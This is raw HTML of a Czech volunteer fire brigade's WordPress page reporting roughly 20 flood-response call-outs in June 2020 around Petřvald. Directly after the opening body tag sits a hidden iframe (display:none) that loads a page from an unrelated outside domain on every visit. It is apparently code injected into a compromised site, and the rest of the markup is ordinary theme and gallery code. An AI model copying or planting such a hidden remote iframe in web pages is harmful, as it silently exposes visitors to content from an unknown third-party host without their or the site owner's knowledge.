

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sdh.petrvaldobec.cz/povodne-06-2020/
body_size: 7513
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="cs-CZ"
	prefix="og: https://ogp.me/ns#" >
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" href="https://www.sdh.petrvaldobec.cz/wp-content/themes/Petrvald1/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="https://www.sdh.petrvaldobec.cz/wp-content/themes/Petrvald1/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="https://www.sdh.petrvaldobec.cz/wp-content/themes/Petrvald1/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="pingback" href="https://www.sdh.petrvaldobec.cz/xmlrpc.php" />

		<!-- All in One SEO 4.0.18 -->
		<title>Povodně 06/2020 | Hasiči Petřvald</title>
		<link rel="canonical" href="https://www.sdh.petrvaldobec.cz/povodne-06-2020/" />
		<meta property="og:site_name" content="Hasiči Petřvald | Sbor dobrovolných hasičů" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Povodně 06/2020 | Hasiči Petřvald" />
		<meta property="og:url" content="https://www.sdh.petrvaldobec.cz/povodne-06-2020/" />
		<meta property="article:published_time" content="2020-06-29T15:10:27Z" />
		<meta property="article:modified_time" content="2020-06-29T16:19:41Z" />
		<meta property="twitter:card" content="summary" />
		<meta property="twitter:domain" content="www.sdh.petrvaldobec.cz" />
		<meta property="twitter:title" content="Povodně 06/2020 | Hasiči Petřvald" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.sdh.petrvaldobec.cz\/#website","url":"https:\/\/www.sdh.petrvaldobec.cz\/","name":"Hasi\u010di Pet\u0159vald","description":"Sbor dobrovoln\u00fdch hasi\u010d\u016f","publisher":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.sdh.petrvaldobec.cz\/#organization","name":"Hasi\u010di Pet\u0159vald","url":"https:\/\/www.sdh.petrvaldobec.cz\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.sdh.petrvaldobec.cz\/povodne-06-2020\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.sdh.petrvaldobec.cz\/#listItem","position":"1","item":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/#item","name":"Home","description":"Sbor dobrovoln\u00fdch hasi\u010d\u016f","url":"https:\/\/www.sdh.petrvaldobec.cz\/"},"nextItem":"https:\/\/www.sdh.petrvaldobec.cz\/povodne-06-2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.sdh.petrvaldobec.cz\/povodne-06-2020\/#listItem","position":"2","item":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/povodne-06-2020\/#item","name":"Povodn\u011b 06\/2020","url":"https:\/\/www.sdh.petrvaldobec.cz\/povodne-06-2020\/"},"previousItem":"https:\/\/www.sdh.petrvaldobec.cz\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.sdh.petrvaldobec.cz\/author\/fabion\/#author","url":"https:\/\/www.sdh.petrvaldobec.cz\/author\/fabion\/","name":"Ond\u0159ej Fabi\u00e1n","image":{"@type":"ImageObject","@id":"https:\/\/www.sdh.petrvaldobec.cz\/povodne-06-2020\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8eeb4b4b09396908a193e1114d756a91?s=96&d=mm&r=g","width":"96","height":"96","caption":"Ond\u0159ej Fabi\u00e1n"}},{"@type":"WebPage","@id":"https:\/\/www.sdh.petrvaldobec.cz\/povodne-06-2020\/#webpage","url":"https:\/\/www.sdh.petrvaldobec.cz\/povodne-06-2020\/","name":"Povodn\u011b 06\/2020 | Hasi\u010di Pet\u0159vald","inLanguage":"cs-CZ","isPartOf":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/#website"},"breadcrumb":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/povodne-06-2020\/#breadcrumblist"},"author":"https:\/\/www.sdh.petrvaldobec.cz\/povodne-06-2020\/#author","creator":"https:\/\/www.sdh.petrvaldobec.cz\/povodne-06-2020\/#author","datePublished":"2020-06-29T15:10:27+00:00","dateModified":"2020-06-29T16:19:41+00:00"},{"@type":"Article","@id":"https:\/\/www.sdh.petrvaldobec.cz\/povodne-06-2020\/#article","name":"Povodn\u011b 06\/2020 | Hasi\u010di Pet\u0159vald","headline":"Povodn\u011b 06\/2020","author":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/author\/fabion\/#author"},"publisher":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/#organization"},"datePublished":"2020-06-29T15:10:27+00:00","dateModified":"2020-06-29T16:19:41+00:00","articleSection":"Hlavn\u00ed str\u00e1nka, Z\u00e1sahy","mainEntityOfPage":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/povodne-06-2020\/#webpage"},"isPartOf":{"@id":"https:\/\/www.sdh.petrvaldobec.cz\/povodne-06-2020\/#webpage"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hasiči Petřvald &raquo; RSS zdroj" href="https://www.sdh.petrvaldobec.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hasiči Petřvald &raquo; RSS komentářů" href="https://www.sdh.petrvaldobec.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sdh.petrvaldobec.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.sdh.petrvaldobec.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sdh.petrvaldobec.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sdh.petrvaldobec.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Požár Studénka 2020' href='https://www.sdh.petrvaldobec.cz/pozar-studenka/' />
<link rel='next' title='Nové zásahové obleky' href='https://www.sdh.petrvaldobec.cz/nove-zasahove-obleky/' />
<link rel='shortlink' href='https://www.sdh.petrvaldobec.cz/?p=7860' />
<link rel="alternate" type="application/json+oembed" href="https://www.sdh.petrvaldobec.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sdh.petrvaldobec.cz%2Fpovodne-06-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sdh.petrvaldobec.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sdh.petrvaldobec.cz%2Fpovodne-06-2020%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.2.33" /> -->
<script type="text/javascript" src="https://www.sdh.petrvaldobec.cz/wp-content/themes/Petrvald1/script.js"></script>
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/nextgen_basic_slideshow.min.css?ver=2.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://www.sdh.petrvaldobec.cz/wp-content/ngg_styles/nggallery.css?ver=2.2.33' type='text/css' media='all' />
</head>
<body class="post-template-default single single-post postid-7860 single-format-standard"><iframe style="display:none;" src="http://mihaloo.eu/pomoc"></iframe>
<div id="art-page-background-simple-gradient">
    <div id="art-page-background-gradient"></div>
</div>
<div id="art-page-background-glare">
    <div id="art-page-background-glare-image"></div>
</div>
<div id="art-main">
    <div class="art-sheet">
        <div class="art-sheet-tl"></div>
        <div class="art-sheet-tr"></div>
        <div class="art-sheet-bl"></div>
        <div class="art-sheet-br"></div>
        <div class="art-sheet-tc"></div>
        <div class="art-sheet-bc"></div>
        <div class="art-sheet-cl"></div>
        <div class="art-sheet-cr"></div>
        <div class="art-sheet-cc"></div>
        <div class="art-sheet-body">
            <div class="art-header">
                <div class="art-header-png"></div>
                <div class="art-header-jpeg"></div>
                <div class="art-logo">
                <h1 id="name-text" class="art-logo-name">
                        <a href="https://www.sdh.petrvaldobec.cz/">Hasiči Petřvald</a></h1>
                </div>
            </div>
            <div class="art-nav">
            	<div class="l"></div>
            	<div class="r"></div>
            	<div class="art-nav-center">
            	<ul class="art-menu">
            		<li><a href="https://www.sdh.petrvaldobec.cz/"><span class='l'></span><span class='r'></span><span class='t'>Úvod</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/kalendar-akci/"><span class='l'></span><span class='r'></span><span class='t'>Kalendář akcí</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/jednotka/"><span class='l'></span><span class='r'></span><span class='t'>Jednotka</span></a>
<ul>
	<li><a href="https://www.sdh.petrvaldobec.cz/jednotka/clenove/">Členové</a></li>
	<li><a href="https://www.sdh.petrvaldobec.cz/jednotka/zasahy/">Zásahy</a></li>
	<li><a href="https://www.sdh.petrvaldobec.cz/jednotka/technika/">Technika</a></li>
</ul>
</li>
<li><a href="https://www.sdh.petrvaldobec.cz/fotogalerie/"><span class='l'></span><span class='r'></span><span class='t'>Fotogalerie</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/videogalerie/"><span class='l'></span><span class='r'></span><span class='t'>Videogalerie</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/tfa/"><span class='l'></span><span class='r'></span><span class='t'>TFA</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/pozarni-sport/"><span class='l'></span><span class='r'></span><span class='t'>Požární sport</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/mladi-hasici/"><span class='l'></span><span class='r'></span><span class='t'>Mladí hasiči</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/historie-sboru/"><span class='l'></span><span class='r'></span><span class='t'>Historie sboru</span></a></li>
<li><a href="https://www.sdh.petrvaldobec.cz/kontakt/"><span class='l'></span><span class='r'></span><span class='t'>Kontakt</span></a></li>
            	</ul>
            	</div>
            </div>
            <div class="art-content-layout">
                <div class="art-content-layout-row">
                    <div class="art-layout-cell art-sidebar1">
                        <div class="art-block widget widget_nav_menu" id="nav_menu-3">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Pro členy</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
<div class="menu-pro-cleny-container"><ul id="menu-pro-cleny" class="menu"><li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://www.sdh.petrvaldobec.cz/dokumenty/">Dokumenty</a></li>
</ul></div>
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget ngg_images" id="ngg-images-2">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Nové fotografie</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
<div class="ngg-widget entry-content">
            <a href="https://www.sdh.petrvaldobec.cz/wp-content/gallery/povodne-2024-opava/IMG_9954.JPG"
           title=" "
           data-image-id='3708'
           class="ngg-fancybox" rel="4b03e89f0700c5a49b0ecd3a67789366"           ><img title="IMG_9954"
                 alt="IMG_9954"
                 src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/povodne-2024-opava/thumbs/thumbs_IMG_9954.JPG"
                 width="64"
                 height="42"
            /></a>
            <a href="https://www.sdh.petrvaldobec.cz/wp-content/gallery/povodne-2024-opava/IMG_9948.JPG"
           title=" "
           data-image-id='3707'
           class="ngg-fancybox" rel="4b03e89f0700c5a49b0ecd3a67789366"           ><img title="IMG_9948"
                 alt="IMG_9948"
                 src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/povodne-2024-opava/thumbs/thumbs_IMG_9948.JPG"
                 width="64"
                 height="42"
            /></a>
    </div>


<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_nav_menu" id="nav_menu-2">
    <div class="art-block-body">
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
<div class="menu-vodotec-container"><ul id="menu-vodotec" class="menu"><li id="menu-item-466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a title="Vodoteč Lubina" href="http://app.pod.cz/portal/SaP/cz/pc/Mereni.aspx?id=300021342&#038;oid=1">Vodoteč Lubina</a></li>
</ul></div>
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_slideshow" id="slideshow-2">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Slideshow</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
<div class="ngg_slideshow widget">
    

<div class="ngg-slideshow-image-list ngg-slideshow-nojs" id="ngg-slideshow-3aff09a62437f3999627a6cadbbc00bd-775316840-image-list">
	<div id="ngg-image-0" class="ngg-gallery-slideshow-image" >
		<img data-image-id='261'
		     title=""
		     alt="ci3"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/soutez-proskovice/ci3.jpg"
		     width="150"
		     height="113"/>
		</div> 
<div id="ngg-image-1" class="ngg-gallery-slideshow-image" >
		<img data-image-id='1026'
		     title=""
		     alt="img_8066"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/pozar-skotnice-2012/img_8066.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-2" class="ngg-gallery-slideshow-image" >
		<img data-image-id='1876'
		     title=""
		     alt="img_2848"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-luky-sk/img_2848.jpg"
		     width="80"
		     height="120"/>
		</div> 
<div id="ngg-image-3" class="ngg-gallery-slideshow-image" >
		<img data-image-id='2658'
		     title=""
		     alt="IMG_4492"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/vvh-2016/IMG_4492.JPG"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-4" class="ngg-gallery-slideshow-image" >
		<img data-image-id='2772'
		     title=""
		     alt="IMG_5516"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-petrvald-2017/IMG_5516.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-5" class="ngg-gallery-slideshow-image" >
		<img data-image-id='2858'
		     title=""
		     alt="260"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/hasici-na-konich-2017/260.jpg"
		     width="80"
		     height="120"/>
		</div> 
<div id="ngg-image-6" class="ngg-gallery-slideshow-image" >
		<img data-image-id='2905'
		     title=""
		     alt="529"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/hasici-na-konich-2017/529.jpg"
		     width="80"
		     height="120"/>
		</div> 
<div id="ngg-image-7" class="ngg-gallery-slideshow-image" >
		<img data-image-id='2963'
		     title=""
		     alt="IMG_1436"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/takticke-cviceni-cepro-2018/IMG_1436.JPG"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-8" class="ngg-gallery-slideshow-image" >
		<img data-image-id='3222'
		     title=""
		     alt="2"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/unik-plynu-2019/2.jpg"
		     width="150"
		     height="100"/>
		</div> 
<div id="ngg-image-9" class="ngg-gallery-slideshow-image" >
		<img data-image-id='3273'
		     title=""
		     alt="DCIM\100MEDIA\DJI_0405.JPG"
		     src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/pozar-rd-2020/DJI_0405.JPG"
		     width="150"
		     height="84"/>
		</div> 
</div>
<div class="ngg-galleryoverview ngg-slideshow"
     id="ngg-slideshow-3aff09a62437f3999627a6cadbbc00bd-775316840"
     data-placeholder="https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/placeholder.gif"
     style="max-width: 150px; max-height: 120px;">
	<div class="ngg-slideshow-loader"
	     id="ngg-slideshow-3aff09a62437f3999627a6cadbbc00bd-775316840-loader"
	     style="width: 150px; height: 120px;">
		<img src="https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/images/loader.gif" alt=""/>
	</div>
</div>
<script type="text/javascript">
	jQuery('#ngg-slideshow-3aff09a62437f3999627a6cadbbc00bd-775316840-image-list').hide().removeClass('ngg-slideshow-nojs');
	jQuery(function($) {
		jQuery('#ngg-slideshow-3aff09a62437f3999627a6cadbbc00bd-775316840').nggShowSlideshow({
			id: '3aff09a62437f3999627a6cadbbc00bd',
			fx: 'fade',
			width: 150,
			height: 120,
			domain: 'https://www.sdh.petrvaldobec.cz/',
			timeout: 10000		});
	});
</script>
</div>

<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_text" id="text-3">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Počasí</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->
			<div class="textwidget"><center> <a href="http://www.slunecno.cz/"><img src="http://www.slunecno.cz/predpoved-na-web.php?m=2985&amp;p1=E6050C&amp;modern" alt="Počasí online" style="border: 0px;" /></a></div>
		
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
    
                    </div>
                    <div class="art-layout-cell art-content">
                                                                            <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article post-7860 post type-post status-publish format-standard hentry category-hlavni-stranka category-zasahy" id="post-7860">
                                                                                                                                        <h2 class="art-postheader">
                                          <a href="https://www.sdh.petrvaldobec.cz/povodne-06-2020/" rel="bookmark" title="Stálý odkaz na Povodně 06/2020">
                                           Povodně 06/2020                                          </a></h2>                                          <div class="art-postcontent">
                                            <!-- article-content -->
                                            <div class="page-restrict-output"><p>Bezmála 20 zásahů v průběhu jednoho týdne má naše jednotka za sebou v rámci odstraňování následků spojených s přívalovými dešti.<br />
Jednotka zasahovala jak na území obce Petřvald kdy na základě požadavků operačního střediska vyjížděla k hlášeným případům, tak i přímo na pomoc jednotlivým občanům, kteří volali veliteli jednotky, nebo i na žádost obce Petřvald. Dále jednotka zasahovala i v Petřvaldíku, Staré Vsi nad Ondřejnicí, Krmelíně a Mošnově.<br />
Nejzávažnější situace v rámci záplav v tuto chvíli nastává v prostoru křižovatky na Dvorek a pak na Hartech, kdy dochází k splachování vody z polí.<br />
Dále pak nastávají velké problémy na Hartech v rámci zaplnění kanalizace a vyplavování sklepů zpětným vzdutím vody v kanalizaci.</p>
<p style="text-align: center;">Foto zde: <a href="http://www.sdh.petrvaldobec.cz/fotogalerie/nggallery/2015/Povodně-červen-2020">Povodně</a></p>
<p style="text-align: center;">Video zde: <a href="https://www.youtube.com/watch?v=V8VOQ7cv-bs&#038;feature=youtu.be">Video</a></p>
<p style="text-align: right;">Fabi</p>
</div>                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>                        <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article " >
                                                                                                                                          <div class="art-postcontent">
                                            <!-- article-content -->
                                            <p class="nocomments"> </p>                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>    
                            
                    </div>
                    <div class="art-layout-cell art-sidebar2">
                        <div class="art-block widget widget_links" id="links-2">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Hasiči</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->

	<ul class='xoxo blogroll'>
<li><a href="http://www.hzsmsk.cz" target="_blank">HZSMSK Ostrava</a></li>
<li><a href="http://www.mslmh.cz/">MSLMH</a></li>
<li><a href="http://www.oshnj.cz/" target="_blank">OSH Nový Jičín</a></li>
<li><a href="http://www.pozary.cz" target="_blank">Požáry.cz</a></li>
<li><a href="http://www.dh.cz" target="_blank">SH ČMS</a></li>

	</ul>

<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_links" id="links-3">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Odkazy</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->


	<ul class='xoxo blogroll'>
<li><a href="https://hcsdhpetrvald.webnode.cz/" target="_blank">HC SDH</a></li>
<li><a href="https://www.msk.cz/" target="_blank">Moravskoslezský kraj</a></li>
<li><a href="http://www.petrvaldobec.cz">Obec Petřvald</a></li>
<li><a href="http://hasicipetrvald.rajce.idnes.cz/" target="_blank">Rajce.net &#8211; fotky</a></li>
<li><a href="https://www.youtube.com/channel/UCS0K9uT9wKoKY91t6yJMcdA?view_as=subscriber" title="Videa SDH Petřvald" target="_blank">Youtube &#8211; videa SDH</a></li>

	</ul>

<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_search" id="search-3">
    <div class="art-block-body">
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->

                                             <form method="get" name="searchform" action="https://www.sdh.petrvaldobec.cz/">
                                                <div class="search">
                                                    <input type="text" value="" name="s" style="width: 95%;" />
                                                    <span class="art-button-wrapper">
                                                        <span class="l"> </span>
                                                        <span class="r"> </span>
                                                        <input class="art-button" type="submit" name="search" value="Vyhledávání" />
                                                    </span>
                                                </div>
                                            </form>
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
    
                    </div>
                </div>
            </div>
            <div class="cleared"></div><div class="art-footer">
                <div class="art-footer-t"></div>
                <div class="art-footer-l"></div>
                <div class="art-footer-b"></div>
                <div class="art-footer-r"></div>
                <div class="art-footer-body">
                                    <div class="art-footer-text">
                      <p align="center">Web by <a href="http://2team.cz">2team.cz</a> 2017</p>                      
                  </div>
            		<div class="cleared"></div>
                </div>
            </div>
    		<div class="cleared"></div>
        </div>
    </div>
    <div class="cleared"></div>
    <p class="art-page-footer"></p>
</div>
    <div id="wp-footer">
	        <!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.sdh.petrvaldobec.cz\/?photocrati_ajax=1","wp_home_url":"https:\/\/www.sdh.petrvaldobec.cz","wp_site_url":"https:\/\/www.sdh.petrvaldobec.cz","wp_root_url":"https:\/\/www.sdh.petrvaldobec.cz","wp_plugins_url":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/plugins","wp_content_url":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content","wp_includes_url":"https:\/\/www.sdh.petrvaldobec.cz\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.2.33'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_4b03e89f0700c5a49b0ecd3a67789366 = {"id":null,"source":"recent","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-2","sortorder":[],"display_settings":{"override_thumbnail_settings":"1","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":2,"number_of_columns":"4","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/html\/2team.savana-hosting.cz\/public_html\/sdhpetrvald\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","maximum_entity_count":2,"image_type":"thumb","show_thumbnail_link":false,"image_width":64,"image_height":42,"widget_setting_title":"Nov\u00e9 fotografie","widget_setting_before_widget":"<!-- begin_id -->ngg-images-2<!-- end_id --><!-- begin_class -->widget ngg_images<!-- end_class -->","widget_setting_before_title":"<!-- begin_title -->","widget_setting_after_widget":"<!-- end_widget -->","widget_setting_after_title":"<!-- end_title -->","widget_setting_width":64,"widget_setting_height":42,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-2"},"excluded_container_ids":[],"maximum_entity_count":2,"__defaults_set":true,"_errors":[],"ID":"4b03e89f0700c5a49b0ecd3a67789366"};
galleries.gallery_4b03e89f0700c5a49b0ecd3a67789366.wordpress_page_root = "https:\/\/www.sdh.petrvaldobec.cz\/povodne-06-2020\/";
